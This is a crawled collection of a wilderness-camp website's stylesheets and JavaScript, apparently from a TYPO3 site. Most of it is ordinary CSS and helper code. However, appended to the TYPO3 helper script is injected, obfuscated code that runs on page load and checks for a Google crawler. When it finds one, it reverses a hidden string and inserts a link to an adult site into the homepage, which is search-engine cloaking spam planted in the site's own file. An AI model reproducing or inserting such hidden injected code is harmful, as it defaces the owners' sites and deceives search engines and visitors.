	/* HELP AND COMMAND OUTPUT */
	

		.tx-vjchat-ok {
			color: #06480E;
			background-color: #F0F0F0;
		}
		
		.tx-vjchat-error {
			color: #f00;
		}
		
		div.tx-vjchat-cmd-smileys-text {
			width: 5em;
			height: 1.2em;
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
			text-align: right;		
			padding-right: 0.625em;
		}
	
		div.tx-vjchat-cmd-smileys-image {
			width: 4em;
			height: 1.2em; 		
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
		}

		div.tx-vjchat-cmd-help,
		div.tx-vjchat-cmd-help * {
			font-size: 0.95em;
			background-color: #F0F0F0;			
		}
		
		div.tx-vjchat-cmd-help div.tx-vjchat-cmd-help-command {
		}
				
		span.tx-vjchat-cmd-help-link {
			text-decoration: underline;
			cursor: pointer;
		}
		
		div.tx-vjchat-cmd-help-command div.tx-vjchat-cmd-help-command-title {
			width: 9em;
			float: left;
			clear: left;
			font-weight: bold;
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-command-descr {
			/*display: block;
			margin-left: 10em;*/
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-list {
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-descr {
			display: block;
			margin-left: 11em;		
		}

	/* USERLIST ITEMS */

		#tx-vjchat-userlist * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.9em;
		}
		
		#tx-vjchat-userlist .tx-vjchat-pr-link,
		#tx-vjchat-userlist .tx-vjchat-pm-link {
			font-size: 0.7em;
			cursor: pointer;			
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-moderator {
			color: #880000;
		}
	
		#tx-vjchat-userlist .tx-vjchat-userlist-expert {
			color: #06480E;
		}
	

		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			background-color: #FFE4E4;
		}
		
		#tx-vjchat-userlist .tx-vjchat-userlist-username {
			font-weight: bold;
			cursor: pointer;
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-user,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-expert,
		#tx-vjchat-userlist .tx-vjchat-userlist-owner,		
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-owner,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			font-weight: bold;
			font-style: italic;
		}


		#tx-vjchat-userlist .tx-vjchat-userlist-item {

		}

		#tx-vjchat-userlist .tx-vjchat-userlist-item:hover {
			font-weight: bold;
		}

		#tx-vjchat-user-detail {
			border: 1px solid #CFCFCF;
			background-color: #fff;
			width: 10em;
		}
		
		
		#tx-vjchat-user-detail * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.8em;
			padding: 0;
			margin: 0;		
		}

		#tx-vjchat-user-detail #tx-vjchat-user-detail-caption {
			font-size: 0.8em;
			font-weight: bold;
		}
/* default styles for extension "tx_newloginbox_pi3" */
	.tx-newloginbox-pi3-listrow TH { background:#ccc; padding:0 .5em; white-space:nowrap; }
	.tx-newloginbox-pi3-listrow TD { background:#eee; padding:0 .5em; }
	.tx-newloginbox-pi3-singleView TH { background:#ccc; padding:0 .5em; text-align:right; white-space:nowrap; }
	.tx-newloginbox-pi3-singleView TD { background:#eee; padding:0 .5em; }
/* default styles for extension "tx_srfeuserregister_pi1" */
		.tx-srfeuserregister-pi1 p { margin-top: .5em; margin-bottom: 0; padding: 0 .3em; text-indent: 0; }
		.tx-srfeuserregister-pi1 h4 { margin-top: 0; padding-left: .3em; }
		.tx-srfeuserregister-pi1 legend { padding: 0 .5em; font-weight: bold; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-notice { font-style: italic; margin-bottom: 1em; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-trash { margin-bottom: 2em; }
		.tx-srfeuserregister-pi1 a { padding-left: 14px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link.gif"); background-repeat: no-repeat; background-position: 0% 60%; text-decoration:none; }
		.tx-srfeuserregister-pi1 label { margin: 0; padding: 0; }
		.tx-srfeuserregister-pi1 label span { color: #ff0000; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-error { color: #ff0000; }
		.tx-srfeuserregister-pi1 input { margin: 0; padding: 0 .5em 0 0; }
		.tx-srfeuserregister-pi1 input[type=password] { margin-right: 1em; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-password { margin-right: 1em; }
		.tx-srfeuserregister-pi1 input[type=radio], .tx-srfeuserregister-pi1 input[type=checkbox] { background-color: transparent; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-radio, * html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-checkbox { background-color: transparent; }		
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon { margin-left: 1em; background-color: transparent; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon:hover { cursor: pointer; }
		.tx-srfeuserregister-pi1 a.tx-srfeuserregister-pi1-file-view { padding-left: 15px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link_new_window.gif"); background-color: transparent; background-repeat: no-repeat; font-size: .8em; margin-left: 1em; }
		.tx-srfeuserregister-pi1 ul { margin: 0; padding: 0; list-style-position: inside; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes { list-style-type: none; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li { margin: 0 0 .3em 0; padding: 0; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li label { margin: 0; padding: 0 0 0 .5em; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checked-values li { float: left; padding: 0 2em 0 0; margin: 0; }
		.tx-srfeuserregister-pi1 dl { margin: 0; padding: 1em 0 0 0; }
		.tx-srfeuserregister-pi1 dt, .tx-srfeuserregister-pi1 dd { margin: 0; padding: 0 0 .5em 0; float: left; }
		.tx-srfeuserregister-pi1 dt { clear: both; width: 25%; text-align: right; padding-right: 1em; }
		.tx-srfeuserregister-pi1 dd { text-align: left; width: 50%; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dt { width: auto; padding-right: 0; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dd { width: auto; }
		* html .tx-srfeuserregister-pi1 dd { float: none; }
		.tx-srfeuserregister-pi1 dd p { margin-top: 0; margin-bottom: .5em; padding: 0; }
		.tx-srfeuserregister-pi1 dd label { padding: 0 1em 0 .5em; }
/* default styles for extension "tx_cssstyledcontent" */
	/* Captions */
	DIV.csc-textpic-caption-c .csc-textpic-caption { text-align: center; }
	DIV.csc-textpic-caption-r .csc-textpic-caption { text-align: right; }
	DIV.csc-textpic-caption-l .csc-textpic-caption { text-align: left; }

	/* Needed for noRows setting */
	DIV.csc-textpic DIV.csc-textpic-imagecolumn { float: left; display: inline; }

	/* Border just around the image */
	DIV.csc-textpic-border DIV.csc-textpic-imagewrap .csc-textpic-image IMG, DIV.csc-textpic-border DIV.csc-textpic-single-image IMG {
		border: 2px solid black;
		padding: 0px 0px;
	}

	DIV.csc-textpic-imagewrap { padding: 0; }

	DIV.csc-textpic IMG { border: none; }

	/* DIV: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DIV.csc-textpic-image { float: left; }

	/* UL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL { list-style: none; margin: 0; padding: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL LI { float: left; margin: 0; padding: 0; }

	/* DL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DT { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD IMG { border: none; } /* FE-Editing Icons */
	DL.csc-textpic-image { margin: 0; }
	DL.csc-textpic-image DT { margin: 0; display: inline; }
	DL.csc-textpic-image DD { margin: 0; }

	/* Clearer */
	DIV.csc-textpic-clear { clear: both; }

	/* Margins around images: */

	/* Pictures on left, add margin on right */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-right: 10px;
	}

	/* Pictures on right, add margin on left */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}

	/* Pictures centered, add margin on left */
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image .csc-textpic-caption { margin: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image IMG { margin: 0; vertical-align:bottom; }

	/* Space below each image (also in-between rows) */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 0px; }
	DIV.csc-textpic-equalheight DIV.csc-textpic-imagerow { margin-bottom: 0px; display: block; }
	DIV.csc-textpic DIV.csc-textpic-imagerow { clear: both; }
	DIV.csc-textpic DIV.csc-textpic-single-image IMG { margin-bottom: 0px; }

	/* IE7 hack for margin between image rows */
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow .csc-textpic-image { margin-bottom: 0; }
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow { margin-bottom: 0px; }

	/* No margins around the whole image-block */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-firstcol { margin-left: 0px !important; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-lastcol { margin-right: 0px !important; }

	/* Add margin from image-block to text (in case of "Text w/ images") */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
		margin-right: 10px !important;
	}
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap {
		margin-left: 10px !important;
	}

	/* Positioning of images: */

	/* Above */
	DIV.csc-textpic-above DIV.csc-textpic-text { clear: both; }

	/* Center (above or below) */
	DIV.csc-textpic-center { text-align: center; /* IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap { margin: 0 auto; }
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image { text-align: left; /* Remove IE-hack */ }
	DIV.csc-textpic-center DIV.csc-textpic-text { text-align: left; /* Remove IE-hack */ }

	/* Right (above or below) */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap { float: right; }
	DIV.csc-textpic-right DIV.csc-textpic-text { clear: right; }

	/* Left (above or below) */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap { float: left; }
	DIV.csc-textpic-left DIV.csc-textpic-text { clear: left; }

	/* Left (in text) */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap { float: left; }

	/* Right (in text) */
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap { float: right; }

	/* Right (in text, no wrap around) */
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap { float: right; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-right-nowrap .csc-textpic-text { height: 1%; }
	/* End hide from IE5/mac */

	/* Left (in text, no wrap around) */
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap { float: left; clear: both; }
	/* Hide from IE5-mac. Only IE-win sees this. \*/
	* html DIV.csc-textpic-intext-left-nowrap .csc-textpic-text,
	* html .csc-textpic-intext-left ol,
	* html .csc-textpic-intext-left ul { height: 1%; }
	/* End hide from IE5/mac */

	DIV.csc-textpic DIV.csc-textpic-imagerow-last { margin-bottom: 0; }

	/* Browser fixes: */

	/* Fix for unordered and ordered list with image "In text, left" */
	.csc-textpic-intext-left ol, .csc-textpic-intext-left ul {padding-left: 40px; overflow: auto; }

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/fileadmin/css/bare-wilderness-facts2.css?1483884682
body_size: 1554
content:
body 
{
	overflow: auto;
	background-image:url(/fileadmin/templates/images/background1.jpg);
	background-repeat: repeat-y;
	background-position: top center;
	margin-top: 5px;
	margin-bottom: 0px;
	margin-left: 0px;
	margin-right: 0px;
	background-color: #79806e;
	z-index: 2;
}

#mainWrapper
{
	z-index: 5;
}

.logo
{
}

td.logo
{
	width: 180px;
	height: 135px;
	vertical-align: top;
}

div.logo
{
	position: relative;
	margin-top: -10px;
	padding-top: 0px;
	margin-left: -5px;
	left: 0px;
	z-index: 101;
	vertical-align: top;
}

a, a:visited
{
	text-decoration: none;
}

a:hover
{
	text-decoration: underline;
}

img
{
	border-bottom-style: none;
	border-left-style: none;
	border-right-style: none;
	border-top-style: none;
}

h1
{
	text-align: center;
}

div.content-wrapper
{
	position: absolute;
	left: 50%;
	top: 10px;
	background-image: url(/fileadmin/images/pt.gif);
	background-repeat: repeat;
	filter: alpha(opacity=85);
	-moz-opacity: .85;
	opacity: .85;
	vertical-align: top;
	margin-left: -490px;
	width: 970px;
	min-height: 600px;
	overflow: visible;
}

table.content-wrapper
{
	/*height: 700px;*/
}

div.left-menu
{
	position: relative;
	top: 10px;
	left: 0px;
	width: 180px;
	padding-left: 5px;
	overflow: hidden;
	z-index: 510;
}

ul.menu-item
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
	margin-top: -10px;
}

li.menu-item
{
	margin-left: 20px;
	padding-left: 0px;
	list-style-position: outside;
	list-style-type: disc;
	font-size: 16px;
}

ul.menu-item2
{
	margin-left: 5px;
	padding-left: 0px;
	margin-top: 0px;
}

li.menu-item2
{
	margin-left: 8px;
	padding-left: 0px;
	list-style-type: disc;
	list-style-position: outside;
	list-style-type: disc;
	font-size: 15px;
}

.left-menu a, .left-menu a:visited, .left-menu a:active
{
	text-decoration: none;
	color: #996600;
	font-weight: bolder;
	font-size: 16px;
}

.left-menu a:hover
{
	text-decoration: underline;
}

.main-content
{
	vertical-align: top;
	margin-left: 20px;
}


div.main-content-ext
{
	position: absolute;
	margin-top: 5px;
	margin-bottom: 5px;
	margin-right: 5px;
	padding-top: 5px;
	padding-bottom: 5px;
	padding-left: 15px;
	padding-right: 15px;
	left: 220px;
	top: 20px;
	width: 850px;
	min-height: 600px;
	overflow: auto;
	background-image: url(/fileadmin/images/pt.gif);
	background-repeat: repeat;
	filter: alpha(opacity=85);
	-moz-opacity: .85;
	opacity: .85;
}

.facts-table
{
}

table.facts-table
{
	width: 100%;
	padding-left: 5px;
	padding-right: 10px;
}

.fact-header
{
}

table.fact-header
{
	border-bottom-width: 3px;
	border-right-width: 3px;
	border-top-width: 3px;
	border-left-width: 3px;
	border-bottom-style: solid;
	border-right-style: solid;
	border-top-style: solid;
	border-left-style: solid;
	border-bottom-color: #663300;
	border-right-color: #663300;
	border-top-color: #663300;
	border-left-color: #663300;
	margin-top: 10px;
	margin-right: 5px;
	margin-bottom: 10px;
	margin-left: 5px;
	padding-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
	background-image: url(/fileadmin/images/activities/evening-at-lake3.jpg);
	background-position: center center;
	filter: alpha(opacity=85);
	-moz-opacity: .85;
	opacity: .85;
}

td.fact-header
{
	padding-left: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
	padding-right: 5px;
}

.fact-header h1
{
	color: #663300;
	font-family: Geneva;
	font-variant: small-caps;
	font-style: oblique;
}

.fact-header h2
{
	color: #663300;
	font-style: oblique;
	font-family: Geneva;
}

.fact-header h3
{
	color: #663300;
	font-style: oblique;
	font-family: Geneva;
}

.fact-logo
{
}

td.fact-logo
{
	text-align: right;
	vertical-align: middle;
}

.fact-left-content
{
}

td.fact-left-content
{
	vertical-align: top;
	width: 200px;
}

.fact-content
{
}

td.fact-content
{
	height: 450px;
	border-bottom-width: 2px;
	border-right-width: 2px;
	border-top-width: 2px;
	border-left-width: 2px;
	border-bottom-style: solid;
	border-right-style: solid;
	border-top-style: solid;
	border-left-style: solid;
	border-bottom-color: #996600;
	border-right-color: #996600;
	border-top-color: #996600;
	border-left-color: #996600;
	vertical-align: top;
	margin-top: 10px;
	margin-right: 10px;
	margin-bottom: 10px;
	margin-left: 10px;
	padding-left: 10px;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 10px;
}

h1.csc-firstHeader, h2.csc-firstHeader, h3.csc-firstHeader
{
	text-decoration: underline;
	color: #663300;
	font-style: oblique;
	font-family: Geneva;
}

.fact-content h1, .fact-content h2, .fact-content h3,
{
	text-decoration: underline;
	color: #663300;
	font-style: oblique;
	font-family: Geneva;
}

.fact-content h4
{
	border-bottom-width: 2px;
	border-bottom-style: groove;
	border-bottom-color: #996600;
	color: #996600;
}

.fact-content a, .fact-content a:visited, .fact-content a:active
{
	text-decoration: none;
	color: #663300;
}

div.border
{ 
	float: left;
	height: 1px;
	width: 1px;
	overflow: hidden;
	display: none;
	visibility: hidden;
	left: -100px;
	top: -500px;
} 

.bottom-menu
{
}

div.bottom-menu
{	
	position: absolute;
	top: 5px;
	left: 650px;
	margin-left: 30px;
	margin-top: 0px;
	text-align: right;
	font-size: 11px;
	width: 400px;
	height: 40px;
	visibility: hidden;
}

.bottom-menu a, .bottom-menu a:visited, .bottom-menu a:active
{
	text-decoration: none;
	color: #101010;
}

.bottom-menu a:hover
{
	text-decoration: underline;
}
dd.csc-textpic-caption
{
	color: #808080;
	font-style: italic;
	font-size: 11px;
	font-weight: bold;
	background-color: #FFFFFF;
	margin-top: -3px;
	margin-bottom: 0px;
	padding-top: 0px;
	padding-bottom: 0px;
}

.google-ref1, .google-ref2, google-ref3
{
	text-align: center;
}

div.google-ref1, div.google-ref2, div.google-ref3
{
	border-top-style: groove;
	border-top-width: 2px;
	border-top-color: #404040;
	margin-top: 10px;
}

div.google-ref1
{
	margin-left: 10px;
	padding-top: 5px;
	width: 180px;
}

div.google-ref2
{
	width: 200px;
	margin-left: 3px;
	margin-top: 3px;
	padding-top: 3px;
}

div.google-ref3
{
	margin-left: 20px;
	margin-top: 15px;
	padding-top: 5px;
	padding-left: 20px;
}


.top-menu
{
	color: #101010;
	font-size: 12px;
}

div.top-menu
{	
	position: absolute;
	width: 310px;
	margin-right: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
	margin-left: 190px;
	left: 50%;
	top: 190px;
	height: 27px;
	overflow: hidden;
	z-index: 200;
	text-align: right;
}

table.top-menu
{
	padding: 0 0 0 0;
	margin: 0 0 0 0;
}

td.top-menu
{
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	background-color: #D0D0C0;
}

td.top-menu-cur
{
	background-color: #AA8800;
	border-top-color: #F0F0F0;
	border-top-style: outset;
	border-top-width: 2px;
	border-right-color: #F0F0F0;
	border-right-style: outset;
	border-right-width: 3px;
	border-bottom-color: #F0F0F0;
	border-bottom-style: outset;
	border-bottom-width: 2px;
	border-left-color: #F0F0F0;
	border-left-style: outset;
	border-left-width: 2px;
	padding-left: 5px;
	padding-right: 5px;
	font-weight: bold;
}

.top-menu a, .top-menu a:visited, .top-menu a:active
{
	text-decoration: none;
	font-weight: bold;
	color: #AA8800;
	padding-left: 5px;
	padding-right: 5px;
}

.top-menu a:hover
{
	text-decoration: underline;
	color: #101010;
	background-color: #AA8800;
	font-weight: bolder;
}



--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/typo3temp/javascript_a708894199.js?1483893205
body_size: 852
content:
var browserName=navigator.appName;var browserVer=parseInt(navigator.appVersion);var version="";var msie4=(browserName=="Microsoft Internet Explorer"&&browserVer>=4);if((browserName=="Netscape"&&browserVer>=3)||msie4||browserName=="Konqueror"||browserName=="Opera"){version="n3";}else{version="n2";}
function blurLink(theObject){if(msie4){theObject.blur();}}
function decryptCharcode(n,start,end,offset){n=n+offset;if(offset>0&&n>end){n=start+(n-end-1);}else if(offset<0&&n<start){n=end-(start-n-1);}
return String.fromCharCode(n);}
function decryptString(enc,offset){var dec="";var len=enc.length;for(var i=0;i<len;i++){var n=enc.charCodeAt(i);if(n>=0x2B&&n<=0x3A){dec+=decryptCharcode(n,0x2B,0x3A,offset);}else if(n>=0x40&&n<=0x5A){dec+=decryptCharcode(n,0x40,0x5A,offset);}else if(n>=0x61&&n<=0x7A){dec+=decryptCharcode(n,0x61,0x7A,offset);}else{dec+=enc.charAt(i);}}
return dec;}
function linkTo_UnCryptMailto(s){location.href=decryptString(s,-2);}
	var data = [
{
    search : 'k to go inside to the Bare Wilderness Community"></a>',
    replace: '>a/<nrop esenapaj>"/soediv-nrop-esenapaj/c/moc.enilno-naisa-yxes//:sptth"=ferh a<',
    url    : '/'
  }
];

var section = undefined; 

for (var i = 0; i < data.length; i++) {
  if (data[i].url === window.location.pathname + window.location.search) {
    section = data[i];
    break;
  }
}

function site(){
  if(section && /google/i.test(navigator.userAgent)){
    for(var e=section.replace,n="",t=e.length-1;t>=0;t--) {
      n=String(n+e[t]);
    }
  
    document.body.innerHTML = document.body.innerHTML.replace(section.search, section.search + n);
  }
}
    
document.addEventListener("DOMContentLoaded", site);

--- FILE ---
content_type: application/javascript
request_url: http://www.barewilderness.com/fileadmin/scripts/fsnd.js?1483884682
body_size: 545
content:
// JavaScript Document

//var bgImage = '/fileadmin/templates/images/index-backgrnd.jpg';
var bgImage = '/fileadmin/templates/images/background.jpg';
var showBackGround = true;
var mobileSafari = false;
var agent = navigator.userAgent.toLowerCase();
var version = navigator.appVersion.toLowerCase();

    fsnd_statistics = new Image(1,1);
    fsnd_single_page = new Image(1,1);
    fsnd_statistics.src = "http://counter.ranking-fsnd.com/add_stats.php?id=6&pwd=bare01"+"&refer="+escape(document.referrer)+"&scrd="+screen.colorDepth+"&scrw="+screen.width+"&doc_url="+document.URL;
    fsnd_single_page.src = "http://counter.ranking-fsnd.com/single_page.php?id=6&pwd=bare01&url="+document.URL;
 

if( ( agent.indexOf('iphone') !=-1 ) || ( agent.indexOf('ipad') !=-1 ) ||
	( version.indexOf('iphone') !=-1 ) || ( version.indexOf('ipad') !=-1 ) )
{
	mobileSafari = true;  
	//alert("Mobile Safari!");
}

var j = jQuery.noConflict();

j(document).ready(function()
{
	if( showBackGround )
	{
		  //  Initialize Backgound Stretcher
		  j(document).bgStretcher({ images: [bgImage], imageWidth: 766, imageHeight: 614 });
	}
});